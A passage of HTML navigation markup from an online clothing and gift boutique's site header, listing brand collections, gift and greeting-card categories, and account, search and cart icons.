          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
